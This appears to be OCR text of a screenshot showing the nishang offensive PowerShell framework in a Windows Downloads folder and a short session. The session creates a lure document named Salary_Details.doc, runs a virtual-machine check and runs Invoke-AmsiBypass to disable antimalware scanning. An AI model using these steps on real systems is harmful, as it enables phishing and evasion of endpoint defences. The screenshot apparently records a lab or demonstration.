 C:\Users\user\Downloads\nishang-master
Home Share View
This PC > Downloads > nishang-master Search nishang-master
Name Date modified Type
ocuments
ictures
lational Grants
lew folder
ishang-master
ps
eDrive
s PC
twork
Utility 3/4/2022 12:35 PM File folder
.gitattributes 3/4/2022 12:35 PM GITATTRIBUTES File
.gitignore 3/4/2022 12:35 PM GITIGNORE File
CHANGELOG.txt 3/4/2022 12:35 PM Text Document
DISCLAIMER.txt 3/4/2022 12:35 PM Text Document
LICENSE 3/4/2022 12:35 PM File
nishang.psm1 3/4/2022 12:35 PM Windows PowerS...
README.md 3/4/2022 12:35 PM MD File
Salary_Details.doc 3/4/2022 12:54 PM Microsoft Word 9...
PS C:\Users\user\Downloads\nishang-master> out-word
Saved to file C:\Users\user\Downloads\nishang-master\Salary_Details.doc
PS C:\Users\user\Downloads\nishang-master> check-VM
This is a Hyper-V machine.
This is a VMWare machine.
PS C:\Users\user\Downloads\nishang-master> Invoke-AmsiBypass
Executing the bypass.
PS C:\Users\user\Downloads\nishang-master> out-word
Saved to file C:\Users\user\Downloads\nishang-master\Salary_Details.doc
PS C:\Users\user\Downloads\nishang-master>